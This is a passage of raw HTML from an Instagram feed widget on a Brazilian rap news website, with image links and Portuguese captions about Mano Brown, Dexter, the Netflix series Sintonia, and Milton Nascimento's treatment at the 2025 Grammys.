rG6vfz2cy2g&amp;oe=67BD30F0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.75761-15\/476415319_18504474823004080_2532629293916860870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=GMmW9Fg76CkQ7kNvgEsRuq-&amp;_nc_oc=AdjJHZjTUCVo0er5S7PWNr3J9oan98OAeUA4n-gipMWsbHo465dL9RfU7JC3920dEJjdyBVYIPvFjrgv6cvuAj4D&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYD5WXxAT3nQndmKN91AA1-oE5NaE1Hvq6ArG6vfz2cy2g&amp;oe=67BD30F0&quot;}">
			<span class="sbi-screenreader">@manobrown falando sobre a luta pelo sucesso no @a</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://www.rapnacional.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="@manobrown falando sobre a luta pelo sucesso no @azideiaspodcast 

#RapNacional #HipHopBr #RapBR #CenaUnderground #RapGame #HipHopBrasil #RapNews #NotíciasDoRap#FiquePorDentro #TrendingRap #RapEmAlta #RapNoInsta #MusicaBrasileira #CulturaHipHop #manobrown" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18053380286029229" data-date="1738852151">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DFvBMxmOzoU/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-gru1-2.cdninstagram.com/v/t51.75761-15/476001794_18504412042004080_2323700497215923271_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=odU2uTrO7JAQ7kNvgEyQakA&#038;_nc_oc=AdjptuDVjPfISFN5i3d7gZoiQ0WyZFbRGkpoCxuVmpE2qSWSX2LaSnN17PMHAA0L19YLKxU5ZhohX-wf4nF__8_9&#038;_nc_zt=23&#038;_nc_ht=scontent-gru1-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AzELktPboZgp085QH12D9OA&#038;oh=00_AYAfHKliQaBwwcu46olI1rU1h6St1M5b_BVRoVtrhnlsdA&#038;oe=67BD4020"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/476001794_18504412042004080_2323700497215923271_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=odU2uTrO7JAQ7kNvgEyQakA&amp;_nc_oc=AdjptuDVjPfISFN5i3d7gZoiQ0WyZFbRGkpoCxuVmpE2qSWSX2LaSnN17PMHAA0L19YLKxU5ZhohX-wf4nF__8_9&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYAfHKliQaBwwcu46olI1rU1h6St1M5b_BVRoVtrhnlsdA&amp;oe=67BD4020&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/476001794_18504412042004080_2323700497215923271_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=odU2uTrO7JAQ7kNvgEyQakA&amp;_nc_oc=AdjptuDVjPfISFN5i3d7gZoiQ0WyZFbRGkpoCxuVmpE2qSWSX2LaSnN17PMHAA0L19YLKxU5ZhohX-wf4nF__8_9&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYAfHKliQaBwwcu46olI1rU1h6St1M5b_BVRoVtrhnlsdA&amp;oe=67BD4020&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/476001794_18504412042004080_2323700497215923271_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=odU2uTrO7JAQ7kNvgEyQakA&amp;_nc_oc=AdjptuDVjPfISFN5i3d7gZoiQ0WyZFbRGkpoCxuVmpE2qSWSX2LaSnN17PMHAA0L19YLKxU5ZhohX-wf4nF__8_9&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYAfHKliQaBwwcu46olI1rU1h6St1M5b_BVRoVtrhnlsdA&amp;oe=67BD4020&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/476001794_18504412042004080_2323700497215923271_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=odU2uTrO7JAQ7kNvgEyQakA&amp;_nc_oc=AdjptuDVjPfISFN5i3d7gZoiQ0WyZFbRGkpoCxuVmpE2qSWSX2LaSnN17PMHAA0L19YLKxU5ZhohX-wf4nF__8_9&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYAfHKliQaBwwcu46olI1rU1h6St1M5b_BVRoVtrhnlsdA&amp;oe=67BD4020&quot;}">
			<span class="sbi-screenreader">@dexter8anjo conta como foi 
a criação da musica “</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://www.rapnacional.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="@dexter8anjo conta como foi 
a criação da musica “Eu Sô Função” 
junto com @manobrown 

#RapNacional #HipHopBr #RapBR #CenaUnderground #manobrown #HipHopBrasil #RapNews #NotíciasDoRap#FiquePorDentro #dexter #RapEmAlta #RapNoInsta #MusicaBrasileira #CulturaHipHop" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18071413201705613" data-date="1738759237">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DFsQStzupT4/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-gru1-2.cdninstagram.com/v/t51.75761-15/475942215_18504206197004080_1346107858018683634_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=58Re3ni4DhMQ7kNvgFb0veK&#038;_nc_oc=Adi_CCtaTNximfz5wiHBnNGu6dIeQ6F_ZS3SUcnEkbe7BvqrOVExL_cWo6MRmJDFSvI0Ry5atiblhdfW3mr5xwqp&#038;_nc_zt=23&#038;_nc_ht=scontent-gru1-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AzELktPboZgp085QH12D9OA&#038;oh=00_AYBc7Ek38WWx16c3JRwGN0KbYH2Im88XxQICXPBsOO-krw&#038;oe=67BD37FA"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/475942215_18504206197004080_1346107858018683634_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=58Re3ni4DhMQ7kNvgFb0veK&amp;_nc_oc=Adi_CCtaTNximfz5wiHBnNGu6dIeQ6F_ZS3SUcnEkbe7BvqrOVExL_cWo6MRmJDFSvI0Ry5atiblhdfW3mr5xwqp&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYBc7Ek38WWx16c3JRwGN0KbYH2Im88XxQICXPBsOO-krw&amp;oe=67BD37FA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/475942215_18504206197004080_1346107858018683634_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=58Re3ni4DhMQ7kNvgFb0veK&amp;_nc_oc=Adi_CCtaTNximfz5wiHBnNGu6dIeQ6F_ZS3SUcnEkbe7BvqrOVExL_cWo6MRmJDFSvI0Ry5atiblhdfW3mr5xwqp&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYBc7Ek38WWx16c3JRwGN0KbYH2Im88XxQICXPBsOO-krw&amp;oe=67BD37FA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/475942215_18504206197004080_1346107858018683634_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=58Re3ni4DhMQ7kNvgFb0veK&amp;_nc_oc=Adi_CCtaTNximfz5wiHBnNGu6dIeQ6F_ZS3SUcnEkbe7BvqrOVExL_cWo6MRmJDFSvI0Ry5atiblhdfW3mr5xwqp&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYBc7Ek38WWx16c3JRwGN0KbYH2Im88XxQICXPBsOO-krw&amp;oe=67BD37FA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/475942215_18504206197004080_1346107858018683634_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=58Re3ni4DhMQ7kNvgFb0veK&amp;_nc_oc=Adi_CCtaTNximfz5wiHBnNGu6dIeQ6F_ZS3SUcnEkbe7BvqrOVExL_cWo6MRmJDFSvI0Ry5atiblhdfW3mr5xwqp&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYBc7Ek38WWx16c3JRwGN0KbYH2Im88XxQICXPBsOO-krw&amp;oe=67BD37FA&quot;}">
			<span class="sbi-screenreader">🔥 A 5ª e ÚLTIMA temporada de Sintonia já está disp</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.rapnacional.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🔥 A 5ª e ÚLTIMA temporada de Sintonia já está disponível na Netflix! 🎬🚀

Produzida pela Gullane e baseada em uma ideia original de KondZilla, a série foi criada em parceria com Felipe Braga e Guilherme Quintella.

Um dos maiores sucessos da Netflix Brasil chega ao seu capítulo final, trazendo grandes surpresas e momentos inesquecíveis para os fãs!

Os últimos episódios da série que conquistou o Brasil e o mundo prometem fortes emoções e um desfecho épico para Nando, Rita e Doni.

🔥 ASSISTA AGORA e acompanhe o fim dessa história icônica!

#Sintonia #SintoniaNetflix #RapNacional #HipHopBR #NetflixBrasil #KondZilla #RapGame #UltimaTemporada #FiquePorDentro" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18024363941343893" data-date="1738747986">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DFr61S5O71c/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.75761-15/476308681_18504182539004080_202768848886445345_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Mv5ZwpgQ3C8Q7kNvgEwYz64&#038;_nc_oc=Adg1gM6sXrn0dfe0pMRKBxQMuQ1to7j4yQ52I5nFx_c3dRxrTlEFJGlXoOWB7P3HKOpCBx96Ih3kHWMQwJtGv7sE&#038;_nc_zt=23&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AzELktPboZgp085QH12D9OA&#038;oh=00_AYBipz2ti5Jq-mgajoMt9Jk9WX8uA16mGa1k68YanwhNxA&#038;oe=67BD496A"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.75761-15\/476308681_18504182539004080_202768848886445345_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Mv5ZwpgQ3C8Q7kNvgEwYz64&amp;_nc_oc=Adg1gM6sXrn0dfe0pMRKBxQMuQ1to7j4yQ52I5nFx_c3dRxrTlEFJGlXoOWB7P3HKOpCBx96Ih3kHWMQwJtGv7sE&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYBipz2ti5Jq-mgajoMt9Jk9WX8uA16mGa1k68YanwhNxA&amp;oe=67BD496A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.75761-15\/476308681_18504182539004080_202768848886445345_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Mv5ZwpgQ3C8Q7kNvgEwYz64&amp;_nc_oc=Adg1gM6sXrn0dfe0pMRKBxQMuQ1to7j4yQ52I5nFx_c3dRxrTlEFJGlXoOWB7P3HKOpCBx96Ih3kHWMQwJtGv7sE&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYBipz2ti5Jq-mgajoMt9Jk9WX8uA16mGa1k68YanwhNxA&amp;oe=67BD496A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.75761-15\/476308681_18504182539004080_202768848886445345_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Mv5ZwpgQ3C8Q7kNvgEwYz64&amp;_nc_oc=Adg1gM6sXrn0dfe0pMRKBxQMuQ1to7j4yQ52I5nFx_c3dRxrTlEFJGlXoOWB7P3HKOpCBx96Ih3kHWMQwJtGv7sE&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYBipz2ti5Jq-mgajoMt9Jk9WX8uA16mGa1k68YanwhNxA&amp;oe=67BD496A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.75761-15\/476308681_18504182539004080_202768848886445345_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Mv5ZwpgQ3C8Q7kNvgEwYz64&amp;_nc_oc=Adg1gM6sXrn0dfe0pMRKBxQMuQ1to7j4yQ52I5nFx_c3dRxrTlEFJGlXoOWB7P3HKOpCBx96Ih3kHWMQwJtGv7sE&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYBipz2ti5Jq-mgajoMt9Jk9WX8uA16mGa1k68YanwhNxA&amp;oe=67BD496A&quot;}">
			<span class="sbi-screenreader">A equipe de Milton Nascimento se manifestou após o</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.rapnacional.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="A equipe de Milton Nascimento se manifestou após o músico ser excluído da área principal do Grammy 2025.

O evento, realizado no último domingo (02), gerou polêmica quando o lendário artista brasileiro foi indicado a uma categoria, mas não recebeu um lugar na área principal da cerimônia. Sua colega de indicação, Esperanza Spalding, protestou com um cartaz em apoio a Milton, expressando revolta e solidariedade.

Em nota, a equipe de Milton Nascimento informou que a Academia reservou ao artista um assento na arquibancada, enquanto Esperanza Spalding, com quem compartilha a indicação, foi acomodada entre os principais artistas. A decisão foi vista como desrespeitosa, principalmente devido à longa trajetória e à reputação internacional de Milton Nascimento, além de sua idade avançada, que dificulta sua mobilidade, especialmente ao precisar subir escadas. Por essa razão, a equipe atualmente que era essencial que ele tivesse um lugar na área principal.

A organização do Grammy foi questionada sobre a escolha e explicou que apenas alguns artistas estavam alocados nas mesas principais para aparecer nas específicas. No entanto, essa justificativa não foi bem recebida pela equipe de Milton Nascimento, que a considera insatisfatória e desrespeitosa. Uma nota oficial da equipe expressou sua indignação com o tratamento dado ao artista durante a cerimônia de abertura.

#RapNacional #MiltonNascimento #Grammy2025 #EsperanzaSpalding #RespeitoAoArtista #LendaDoRap #PolêmicaNoGrammy #Solidariedade #MúsicaBrasileira #CulturaBrasileira #PrestígioInternacional" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18061823899821848" data-date="1738685507">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DFqDmP7OCTb/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.75761-15/476211397_18504055498004080_8749703580846626606_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=2M4TMEXBNq0Q7kNvgGhcKBg&#038;_nc_oc=AdgFkIEoLY1dfPLzDm4Jna6a5riTKcGJLZJeqYtnFQrg8vXtaivIz8osaLdpZ3eAl6PfSh7xCT41AiKJok0tWABa&#038;_nc_zt=23&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AzELktPboZgp085QH12D9OA&#038;oh=00_AYDvXT43ioB3kC3mCZsrMpC1JAPspGUgcbdDUZlCEyytwQ&#038;oe=67BD311B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.75761-15\/476211397_18504055498004080_8749703580846626606_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=2M4TMEXBNq0Q7kNvgGhcKBg&amp;_nc_oc=AdgFkIEoLY1dfPLzDm4Jna6a5riTKcGJLZJeqYtnFQrg8vXtaivIz8osaLdpZ3eAl6PfSh7xCT41AiKJok0tWABa&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYDvXT43ioB3kC3mCZsrMpC1JAPspGUgcbdDUZlCEyytwQ&amp;oe=67BD311B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.75761-15\/476211397_18504055498004080_8749703580846626606_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=2M4TMEXBNq0Q7kNvgGhcKBg&amp;_nc_oc=AdgFkIEoLY1dfPLzDm4Jna6a5riTKcGJLZJeqYtnFQrg8vXtaivIz8osaLdpZ3eAl6PfSh7xCT41AiKJok0tWABa&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYDvXT43ioB3kC3mCZsrMpC1JAPspGUgcbdDUZlCEyytwQ&amp;oe=67BD311B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.75761-15\/476211397_18504055498004080_8749703580846626606_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=2M4TMEXBNq0Q7kNvgGhcKBg&amp;_nc_oc=AdgFkIEoLY1dfPLzDm4Jna6a5riTKcGJLZJeqYtnFQrg8vXtaivIz8osaLdpZ3eAl6PfSh7xCT41AiKJok0tWABa&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYDvXT43ioB3kC3mCZsrMpC1JAPspGUgcbdDUZlCEyytwQ&amp;oe=67BD311B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.75761-15\/476211397_18504055498004080_8749703580846626606_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=2M4TMEXBNq0Q7kNvgGhcKBg&amp;_nc_oc=AdgFkIEoLY1dfPLzDm4Jna6a5riTKcGJLZJeqYtnFQrg8vXtaivIz8osaLdpZ3eAl6PfSh7xCT41AiKJok0tWABa&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYDvXT43ioB3kC3mCZsrMpC1JAPspGUgcbdDUZlCEyytwQ&amp;oe=67BD311B&quot;}">
			<span class="sbi-screenreader">Racionais no último baile do @sintonia da @netflix</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://www.rapnacional.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Racionais no último baile do @sintonia da @netflixbrasil 🔥🔥🔥" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18027883310633078" data-date="1738372207">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DFgt-FOvCUx/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.75761-15/475691954_18503358448004080_4244423872294195149_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=nvdlBWX6pvMQ7kNvgFnQ16P&#038;_nc_oc=AdgA-wRVdC48qzO4L79gHuSjR6KObs1aAvv8G0ugPy_rut2gXLR-t4sLgTCLjJXsTcYqVThfp0v73QkSHmPPZj-W&#038;_nc_zt=23&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AzELktPboZgp085QH12D9OA&#038;oh=00_AYCAVu7kWRdzMCAR_gu96ctjpbteajGPD6e0Cd7Vi9OS8A&#038;oe=67BD394E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.75761-15\/475691954_18503358448004080_4244423872294195149_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=nvdlBWX6pvMQ7kNvgFnQ16P&amp;_nc_oc=AdgA-wRVdC48qzO4L79gHuSjR6KObs1aAvv8G0ugPy_rut2gXLR-t4sLgTCLjJXsTcYqVThfp0v73QkSHmPPZj-W&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYCAVu7kWRdzMCAR_gu96ctjpbteajGPD6e0Cd7Vi9OS8A&amp;oe=67BD394E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.75761-15\/475691954_18503358448004080_4244423872294195149_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=nvdlBWX6pvMQ7kNvgFnQ16P&amp;_nc_oc=AdgA-wRVdC48qzO4L79gHuSjR6KObs1aAvv8G0ugPy_rut2gXLR-t4sLgTCLjJXsTcYqVThfp0v73QkSHmPPZj-W&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYCAVu7kWRdzMCAR_gu96ctjpbteajGPD6e0Cd7Vi9OS8A&amp;oe=67BD394E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.75761-15\/475691954_18503358448004080_4244423872294195149_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=nvdlBWX6pvMQ7kNvgFnQ16P&amp;_nc_oc=AdgA-wRVdC48qzO4L79gHuSjR6KObs1aAvv8G0ugPy_rut2gXLR-t4sLgTCLjJXsTcYqVThfp0v73QkSHmPPZj-W&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYCAVu7kWRdzMCAR_gu96ctjpbteajGPD6e0Cd7Vi9OS8A&amp;oe=67BD394E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.75761-15\/475691954_18503358448004080_4244423872294195149_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=nvdlBWX6pvMQ7kNvgFnQ16P&amp;_nc_oc=AdgA-wRVdC48qzO4L79gHuSjR6KObs1aAvv8G0ugPy_rut2gXLR-t4sLgTCLjJXsTcYqVThfp0v73QkSHmPPZj-W&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYCAVu7kWRdzMCAR_gu96ctjpbteajGPD6e0Cd7Vi9OS8A&amp;oe=67BD394E&quot;}">
			<span class="sbi-screenreader">O encontro de lendas @manobrown e @neymarjr aprese</span>
